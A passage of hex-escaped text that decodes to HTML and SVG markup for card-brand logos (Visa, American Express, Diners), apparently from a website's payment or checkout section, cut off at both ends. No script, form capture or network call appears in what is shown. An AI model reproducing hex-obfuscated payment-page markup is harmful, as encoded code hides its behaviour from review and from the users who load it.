\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x31\x34\x32\x36\x38\x38\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x33\x36\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x33\x32\x34\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x36\x46\x43\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x31\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x30\x2E\x30\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x